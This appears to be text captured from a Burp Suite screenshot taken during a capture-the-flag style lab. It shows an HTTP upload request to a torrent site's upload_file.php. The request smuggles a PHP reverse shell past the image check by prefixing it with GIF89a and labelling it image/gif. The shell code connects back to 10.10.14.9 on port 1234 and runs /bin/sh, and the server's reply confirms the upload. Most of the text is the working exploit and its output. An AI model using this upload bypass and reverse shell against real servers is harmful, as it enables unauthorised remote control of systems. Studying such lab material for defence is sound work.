 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://10.10.10.6
Request
Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=4090c3c2a394a49974dfbbf2ce7ad0db3cdeddd7 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------127855646617152621843452458713
8 Content-Length: 3969
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4090c3c2a394a49974dfbbf2ce7ad0db3cdeddd7
12 Cookie: /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=4; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=62e690b68194b04a86d45394d3dfa9c2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------127855646617152621843452458713
16 Content-Disposition: form-data; name="file"; filename="w3c_home_animation.gif"
17 Content-Type: image/gif
18
19 GIF89a <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '10.10.14.9';  // CHANGE THIS
24 $port = 1234;       // CHANGE THIS
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; /bin/sh -i';
29 $daemon = 0;
30 $debug = 0;
31
32 //
33 // Daemonise ourself if possible to avoid zombies later
34 //
35
36 // pcntl_fork is hardly ever available, but will allow us to daemonise
37 // our php process and avoid zombies.  Worth a try...
38 if (function_exists('pcntl_fork')) {
39 // Fork and have the parent process exit
40 $pid = pcntl_fork();
41
42 if ($pid == -1) {
43 printit("ERROR: Can't fork");
44 exit(1);
45 }
46
47 if ($pid) {
48 exit(0);  // Parent exits
49 }
50
51 // Make the current process a session leader
52 // Will only succeed if we forked
53 if (posix_setsid() == -1) {
54 printit("Error: Can't setsid()");
55 exit(1);
56 }
57
58 $daemon = 1;
59 } else {
60 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
61 }
62
63 // Change to a safe directory
64 chdir("/");
65
66 // Remove any umask we inherited
67 umask(0);
68
69 //
70 // Do the reverse shell...
71 //
72
73 // Open reverse connection
74 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
75 if (!$sock) {
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Feb 2021 16:21:44 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 149
10 Connection: close
11 Content-Type: text/html
12
13 Upload: w3c_home_animation.gif<br />
Type: image/gif<br />
Size: 3.5224609375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (2)
Request Cookies (7)
Request Headers (12)
Response Headers (10)
Done
445 bytes | 107 millis